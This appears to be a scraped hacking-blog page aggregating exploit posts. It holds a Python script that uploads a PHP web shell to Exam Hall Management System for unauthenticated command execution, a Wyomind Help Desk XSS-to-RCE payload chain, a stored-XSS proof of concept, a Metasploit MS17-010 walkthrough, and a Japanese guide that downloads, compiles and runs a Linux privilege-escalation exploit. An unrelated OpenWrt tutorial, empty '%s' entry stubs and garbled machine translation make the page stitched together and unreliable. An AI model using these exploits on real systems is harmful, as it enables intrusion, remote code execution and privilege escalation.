# Exploit Title: Exam Hall Management System 1.0 - Unrestricted File Upload + RCE (Unauthenticated)
# Exploit Author: Davide 'yth1n' Bianchin
# Contacts: davide dot bianchin at dedagroup dot it
# Original PoC: https://exploit-db.com/exploits/50103
# Date: 06.07.2021
# Vendor Homepage: https://www.sourcecodester.com
# Software Link: https://www.sourcecodester.com/php/14205/exam-hall-management-system-full-source-code-using-phpmysql.html
# Version: 1.0
# Tested on: Kali Linux
import requests
from requests_toolbelt.multipart.encoder import MultipartEncoder
import os
import sys
import string
import random
import time
host = 'localhost' #CHANGETHIS
path = 'SourceCode' #CHANGETHIS
url = 'http://'+host+'/'+path+'/pages/save_user.php'
def id_generator(size=6, chars=string.ascii_lowercase):
return ''.join(random.choice(chars) for _ in range(size))+'.php'
if len(sys.argv) == 1:
print("#########")
print("Usage: python3 examhallrce.py command")
print("Usage: Use the char + to concatenate commands")
print("Example: python3 examhallrce.py whoami")
print("Example: python3 examhallrce.py ls+-la")
print("#########")
exit()
filename = id_generator()
print("Generated "+filename+ " file..")
time.sleep(2)
print("Uploading file..")
time.sleep(2)
def reverse():
command = sys.argv[1]
multipart_data = MultipartEncoder({
'image': (filename, '<?php system($_GET["cmd"]); ?>', 'application/octet-stream'),
'btn_save': ''
})
r = requests.post(url, data=multipart_data, headers={'Content-Type':multipart_data.content_type})
endpoint = 'http://'+host+'/'+path+'/uploadImage/Profile/'+filename+''
urlo = 'http://'+host+'/'+path+'/uploadImage/Profile/'+filename+'?cmd='+command+''
print("Success, file correctly uploaded at: " +endpoint+ "")
time.sleep(1)
print("Executing command in 1 seconds:\n")
time.sleep(1)
os.system("curl -X GET "+urlo+"")
reverse()
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863144110
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
0x01序文
MS17-010のPSEXECは、Microsoft Windowsの最も人気のある2つの脆弱性を攻撃します。
CVE-2017-0146(EternalChampion/EternalSynergy) - トランザクションリクエストでレース条件を活用する
CVE-2017-0143(ETERNALROMANCE/ETERNALSYNERGY) - レバレッジタイプのwriteandxと取引リクエストの間の難読化
EternalBlueと比較して、このモジュールには高い信頼性と優先度があり、パイプライン名を匿名ログインに使用できます(通常、VistaおよびWild Domainコンピューターの前のすべてが比較的一般的です)。
0x02利用条件
Exploit/Windows/SMB/MS17_010_PSEXECを使用できるようにするため:
有効なユーザー名とパスワードを使用して、これらの主要な要件をバイパスできます
1.ファイアウォールは、SMBトラフィックが入力して終了することを許可する必要があります
2。ターゲットはSMBV1プロトコルを使用する必要があります
3.ターゲットには、MS17-010パッチが欠落している必要があります
4.ターゲットは匿名のIPC $およびパイプライン名を許可する必要があります
SMB MS17-010とPipe Auditor Assisted Scanモジュールを使用して、これらすべてを確認できます。
0x03オプション
AngementPipeオプション----デフォルトで要求されるモジュールは、利用可能なパイプラインのパブラインリストをスキャンします。名前でパイプライン名を指定できます。
leakattempts option ---オプションは、脆弱性の安定性dbgtraceオプションを確保するために使用されます---オプション、デバッグ用に1に設定することをお勧めします。
smbuserオプション---オプション、win10上に有効なWindowsユーザー名を設定する必要があります
SMBPASSオプション----オプション、Win10の上に制限されたWindowsパスワードを設定する必要があります
0x04テスト結果

1。最初に、スキャナー/SMB/PIPE_AUDITORモジュールを使用して、ターゲットネットワークセグメントホストの利用可能なパイプライン名をスキャンします。スキャンされたWindows 2003パイプライン名のほとんどは匿名です。より多くのパイプライン名をスキャンする必要がある場合は、利用可能なユーザー名とパスワードを提供する必要もあります。

2。ターゲットホストのパイプ名192.168.99.240を見ることができます。

3. MSFの下のExploit/Windows/SMB/MS17_010_PSEXECモジュールを介して、さらなる浸透が実行されます(MSFUPDateコマンドで更新するか、MSFを再ダウンロードしてインストールする必要があります)

4.ここでは、ターゲットホストIPアドレス、ポート、パイプライン名を設定する必要があります

5.最後に、ターゲットホストのshell:が正常に取得されました
# Exploit Title: Wyomind Help Desk 1.3.6 - Remote Code Execution (RCE)
# Date: 2021-07-07
# Exploit Author: Patrik Lantz
# Vendor Homepage: https://www.wyomind.com/magento2/helpdesk-magento-2.html
# Version: <= 1.3.6
# Tested on: Ubuntu 18.04-20.04, Apache, PHP 7.2, Magento 2
The Mangento 2 Help Desk extension from Wyomind up to and including version 1.3.6 is vunerable to stored XSS, directory traversal and unrestricted upload of a dangerous file type. These vulnerabilites combined could lead to code execution.
A XSS payload can be sent via the ticket message from the front-end in the 'Support - My tickets' section.
The payload is triggered when an administrator views the ticket in the Magento 2 backend. The following request enable
the delivery of the XSS payload:
POST /helpdesk/customer/ticket_save/ HTTP/1.1
Host: <redacted>
Content-Type: multipart/form-data; boundary=---------------------------243970849510445067673127196635
Content-Length: 683
Origin: https://<redacted>
Connection: close
Referer: https://<redacted>/helpdesk/customer/ticket_view/
Cookie: <redacted>
Upgrade-Insecure-Requests: 1
-----------------------------243970849510445067673127196635
Content-Disposition: form-data; name="form_key"
<redacted>
-----------------------------243970849510445067673127196635
Content-Disposition: form-data; name="object"
Hello
-----------------------------243970849510445067673127196635
Content-Disposition: form-data; name="message_cc"
-----------------------------243970849510445067673127196635
Content-Disposition: form-data; name="content"
<p><script>alert(1)</script></p>
-----------------------------243970849510445067673127196635
Content-Disposition: form-data; name="hideit"
-----------------------------243970849510445067673127196635--
The following XSS payload shown below can be used to trigger
1) Enabling file attachments in ticket messages
2) Adding 'phar' to allowed file extensions
3) Setting the attachment directory to 'helpdesk/files/../../../pub'
<script>
function successListener(e) {
var doc = e.target.response
var action=doc.getElementById('config-edit-form').action;
function submitRequest()
{
var formKey = FORM_KEY;
var xhr = new XMLHttpRequest();
xhr.open("POST", action, true);
xhr.setRequestHeader("Content-Type", "multipart\/form-data; boundary=---------------------------14303502862141221692667966053");
xhr.withCredentials = true;
var body = "-----------------------------14303502862141221692667966053\r\n" +
"Content-Disposition: form-data; name=\"form_key\"\r\n" +
"\r\n" +
formKey + "\r\n" +
"-----------------------------14303502862141221692667966053\r\n" +
"Content-Disposition: form-data; name=\"config_state[wyomind_helpdesk_license]\"\r\n" +
"\r\n" +
"0\r\n" +
"-----------------------------14303502862141221692667966053\r\n" +
"Content-Disposition: form-data; name=\"config_state[wyomind_helpdesk_general]\"\r\n" +
"\r\n" +
"1\r\n" +
"-----------------------------14303502862141221692667966053\r\n" +
"Content-Disposition: form-data; name=\"groups[general][fields][enabled][value]\"\r\n" +
"\r\n" +
"1\r\n" +
"-----------------------------14303502862141221692667966053\r\n" +
"Content-Disposition: form-data; name=\"groups[general][fields][log][value]\"\r\n" +
"\r\n" +
"0\r\n" +
"-----------------------------14303502862141221692667966053\r\n" +
"Content-Disposition: form-data; name=\"groups[general][fields][default_email][value]\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------14303502862141221692667966053\r\n" +
"Content-Disposition: form-data; name=\"groups[general][fields][default_status][value]\"\r\n" +
"\r\n" +
"1\r\n" +
"-----------------------------14303502862141221692667966053\r\n" +
"Content-Disposition: form-data; name=\"groups[general][fields][pending_status][value]\"\r\n" +
"\r\n" +
"2\r\n" +
"-----------------------------14303502862141221692667966053\r\n" +
"Content-Disposition: form-data; name=\"groups[general][fields][closed_status][value]\"\r\n" +
"\r\n" +
"3\r\n" +
"-----------------------------14303502862141221692667966053\r\n" +
"Content-Disposition: form-data; name=\"groups[general][fields][ticket_prefix][value]\"\r\n" +
"\r\n" +
"10000\r\n" +
"-----------------------------14303502862141221692667966053\r\n" +
"Content-Disposition: form-data; name=\"config_state[wyomind_helpdesk_frontend]\"\r\n" +
"\r\n" +
"1\r\n" +
"-----------------------------14303502862141221692667966053\r\n" +
"Content-Disposition: form-data; name=\"groups[frontend][fields][menu_label][value]\"\r\n" +
"\r\n" +
"Support - My Tickets\r\n" +
"-----------------------------14303502862141221692667966053\r\n" +
"Content-Disposition: form-data; name=\"groups[frontend][fields][top_link_enabled][value]\"\r\n" +
"\r\n" +
"1\r\n" +
"-----------------------------14303502862141221692667966053\r\n" +
"Content-Disposition: form-data; name=\"groups[frontend][fields][attachments][value]\"\r\n" +
"\r\n" +
"1\r\n" +
"-----------------------------14303502862141221692667966053\r\n" +
"Content-Disposition: form-data; name=\"config_state[wyomind_helpdesk_frontend_attachments_settings]\"\r\n" +
"\r\n" +
"1\r\n" +
"-----------------------------14303502862141221692667966053\r\n" +
"Content-Disposition: form-data; name=\"groups[frontend][groups][attachments_settings][fields][attachments_extension][value]\"\r\n" +
"\r\n" +
"jpeg,gif,png,pdf,phar\r\n" +
"-----------------------------14303502862141221692667966053\r\n" +
"Content-Disposition: form-data; name=\"groups[frontend][groups][attachments_settings][fields][attachments_directory_path][value]\"\r\n" +
"\r\n" +
"helpdesk/files/../../../pub\r\n" +
"-----------------------------14303502862141221692667966053\r\n" +
"Content-Disposition: form-data; name=\"groups[frontend][groups][attachments_settings][fields][attachments_upload_max_filesize][value]\"\r\n" +
"\r\n" +
"2M\r\n" +
"-----------------------------14303502862141221692667966053\r\n" +
"Content-Disposition: form-data; name=\"groups[frontend][groups][attachments_settings][fields][attachments_post_max_size][value]\"\r\n" +
"\r\n" +
"4M\r\n" +
"-----------------------------14303502862141221692667966053\r\n" +
"Content-Disposition: form-data; name=\"config_state[wyomind_helpdesk_emails]\"\r\n" +
"\r\n" +
"1\r\n" +
"-----------------------------14303502862141221692667966053\r\n" +
"Content-Disposition: form-data; name=\"config_state[wyomind_helpdesk_emails_customer_settings]\"\r\n" +
"\r\n" +
"0\r\n" +
"-----------------------------14303502862141221692667966053\r\n" +
"Content-Disposition: form-data; name=\"groups[emails][groups][customer_settings][fields][confirmation_enabled][value]\"\r\n" +
"\r\n" +
"0\r\n" +
"-----------------------------14303502862141221692667966053\r\n" +
"Content-Disposition: form-data; name=\"groups[emails][groups][customer_settings][fields][confirmation_content][value]\"\r\n" +
"\r\n" +
"Dear {{customer_firstname}},\x3cbr/\x3e\x3cbr/\x3e\r\n" +
"Your message has been sent to the support team.\r\n" +
"Here is the message content:\x3cbr/\x3e\r\n" +
"\"{{message}}\" \x3cbr/\x3e\x3cbr/\x3e\r\n" +
"Kind Regards,\r\n" +
"The Support Team.\r\n" +
"-----------------------------14303502862141221692667966053\r\n" +
"Content-Disposition: form-data; name=\"groups[emails][groups][customer_settings][fields][notification_enabled][value]\"\r\n" +
"\r\n" +
"0\r\n" +
"-----------------------------14303502862141221692667966053\r\n" +
"Content-Disposition: form-data; name=\"groups[emails][groups][customer_settings][fields][notification_content][value]\"\r\n" +
"\r\n" +
"Hello {{customer_firstname}},\x3cbr/\x3e\x3cbr/\x3e\r\n" +
"Your ticket \"{{ticket_object}}\" (#{{prefixed_id}}) has been updated.\r\n" +
"Please login to your account via this link in order to see the new message: {{customer_account_link}}\x3cbr/\x3e\x3cbr/\x3e\r\n" +
"Regards,\r\n" +
"The Support Team.\r\n" +
"-----------------------------14303502862141221692667966053\r\n" +
"Content-Disposition: form-data; name=\"config_state[wyomind_helpdesk_emails_support_team_settings]\"\r\n" +
"\r\n" +
"0\r\n" +
"-----------------------------14303502862141221692667966053\r\n" +
"Content-Disposition: form-data; name=\"groups[emails][groups][support_team_settings][fields][notification_enabled][value]\"\r\n" +
"\r\n" +
"0\r\n" +
"-----------------------------14303502862141221692667966053\r\n" +
"Content-Disposition: form-data; name=\"groups[emails][groups][support_team_settings][fields][notification_content][value]\"\r\n" +
"\r\n" +
"You received a new message from a customer.\r\n" +
"-----------------------------14303502862141221692667966053--\r\n";
var aBody = new Uint8Array(body.length);
for (var i = 0; i < aBody.length; i++)
aBody[i] = body.charCodeAt(i);
xhr.send(new Blob([aBody]));
}
submitRequest();
}
var request = new XMLHttpRequest();
request.onload = successListener;
request.responseType = 'document';
request.open('GET', document.querySelector('[data-ui-id="menu-wyomind-helpdesk-configuration"]').querySelector('a').href, true);
request.send();
</script>
After the XSS payload is executed, it is possible to upload a phar file by attaching files to ticket messages. Upon successful upload, the uploaded files can be requested to trigger the execution of it by requesting
https://[HOSTNAME]/<ticketId>/<messageId>/filename.phar
ticketId and messageId can be identified after sending the ticket message with the attached phar file. The ticketId is visible in the
URL, for example:
https://[HOSTNAME]/helpdesk/customer/ticket_view/ticket_id/7/
and the messageId can be identified by hovering over the uploaded file link which will be similar to
https://[HOSTNAME]/helpdesk/customer/message_downloadAttachment/message/40/file/filename.phar
in this case, the messageId is 40.
# Exploit Title: Employee Record Management System 1.2 - Stored Cross-Site Scripting (XSS)
# Date: 07 July 2021
# Exploit Author: Subhadip Nag (mrl0s3r)
# Vendor Homepage: https://phpgurukul.com/
# Software Link: https://phpgurukul.com/employee-record-management-system-in-php-and-mysql/
# Tested on: Server: XAMPP
# Description #
Employee Record Management System 1.2 is vulnerable to stored cross site scripting (xss) in the Edit My Education because of insufficient user supplied data.
# Proof of Concept (PoC) : Exploit #
1) Goto: http://localhost/ERMSP/erms/loginerms.php
2) Login: Login as a User(given username and password)
3) Go To Edit My Education and Edit My Exp
4) Enter the payload: <script>alert(1)</script>
5) Click Update
6) Go to 'My Education' option
7) Our XSS attack successful
# PoC image
1) https://ibb.co/LS78xjX
2) https://ibb.co/9G0Pbxb

Title: Raspberry Pi 4B build OpenWrt soft routing—configure server
HACKER · %s · %s
I happened to have a Raspberry Pi 4B on hand, and I flashed Openwrt to do soft routing. At the same time, try to add various plugins to it.
Accessories Preparation
Raspberry Pi 4B development board 32G memory card one network cable
Select firmware
Here I am using Lean's Raspberry Pi openwrt firmware.
Author's project address: https://github.com/coolsnowwolf/openwrt
Flash firmware
Open the tool win32, select the firmware and disk location as follows, click Write
After the write is successful, insert the card into the Raspberry Pi. Start the Raspberry Pi.
Login the background
Connect the Raspberry Pi's network port to your computer with a network cable, and then enter 192.168.1.1 in the browser. If the connection is fine, it will jump directly to the openwrt background interface.
Default username: root
Default login password: password
Add interface
Add a wan port, the protocol is DHCP client, check the Ethernet adapter eth0 in the physical settings
The Advantages of Openwrt
The difference between openwrt and other firmware is that it can install many plug-ins. Such as advertising blocking, cloud disk download acceleration, etc.
Network storage
Of course, we can also use Nginx and PHP environments on the router. In other words, we can build the router into a small server.
Configure ssh
Why can’t you log in to ssh for your own things? Many router firmware cannot be logged in with ssh, while openwrt is very simple.
Configure ssh
Log in ssh
Build a blog
Modify nginx configuration file
user root root;
worker_processes 1;
pid /var/run/nginx_kodexplorer.pid;
events {
worker_connections 1024;
}
http {
include /etc/nginx/mime.types;
sendfile on;
keepalive_timeout 65;
server {
listen 8081;
server_name localhost;
location/{
root /mnt/www/;
index index.html index.htm index.php;
}
error_page 500 502 503 504 /50x.html;
location=/50x.html {
root html;
}
location ~ \.php$ {
root /mnt/www/;
try_files $uri=404; # PHP file does not exist and returns 404
fastcgi_pass unix:/var/run/php7-fpm.sock; # Execute PHP through Unix sockets
fastcgi_index index.php;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name; # Fix Nginx fastcgi vulnerability
include /etc/nginx/fastcgi_params;
}
}
}
Test probe file
Installing typecho
In this way, an inconspicuous router is built into a server.
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

Apache Tomcat 9.0.0.M1 - Cross-Site Scripting (XSS)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

Invoice System 1.0 - 'Multiple' Stored Cross-Site Scripting (XSS)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

osCommerce 2.3.4.1 - Remote Code Execution (2)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Linux Kernel 2.6.19 < 5.9 - 'Netfilter Local Privilege Escalation
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

タイトル:CVE-2017-16995 ubuntu16.04ローカル特権エスカレーション脆弱性が再び繰り返されます
HACKER · %s · %s
この脆弱性は、Google Project Zeroによって発見されました。脆弱性は、EBPF BPF(2)システム(config_bpf_syscall)のコンパイルサポートを備えたLinuxカーネルに存在することが報告されており、メモリ任意の読み取りおよび書き込みの脆弱性です。この脆弱性は、EBPF検証モジュールの計算エラーによって引き起こされます。通常のユーザーは特別なBPFを構築して脆弱性を引き起こすことができ、悪意のある攻撃者は脆弱性を使用して地域の特権ハイキング操作を実行することもできます。
0x02脆弱性の影響
Linux Kernelバージョン4.14-4.4(DebianとUbuntuの分布に影響)
0x03テスト環境
ubuntu16.04 x64
0x04テスト手順
1。権利を提起するための住所をダウンロード:
http://Cyclabs.com/exploits/upstream44.c
2.CD /Opt Directoryに切り替えてExp:ダウンロード:
CD /OPT #Preparation//OPTに777の権限があるかどうかを確認するには、それ以外の場合はExpをコンパイルして実行できません
WGET http://Cyclabs.com/exploits/upstream44.c
3.一部のubuntuにはGCCがインストールされておらず、インストールする必要があります。
sudo apt-getインストールGCC
コンパイルされたコンポーネントが不足している場合は、LIBプラグインをインストールする必要があります
apt-getインストールlibc6-dev
4。その後、GCCを使用してコンパイルします
GCC -O Exp UpStream44.C
5。expを実行可能許可に変更します
chmod +x exp
6.権利を引き上げるためにExpを実行します
./exp
0x05脆弱性修正
現在、明確なパッチアップグレード計画はありません。リスクを評価した後、カーネルパラメーターを変更して、ユーザーが通常のユーザーをBPF(2)システム呼び出しの使用を制限することを一時的に推奨します。
echo 1/proc/sys/kernel/unprivileged_bpf_disabled
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

Apache Tomcat 9.0.0.M1 - Open Redirect
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

Webmin 1.973 - 'save_user.cgi' Cross-Site Request Forgery (CSRF)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

Argus Surveillance DVR 4.0 - Weak Password Encryption
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Seagate BlackArmor NAS sg2000-2000.1331 - Command Injection
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Aruba Instant 8.7.1.0 - Arbitrary File Modification
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view



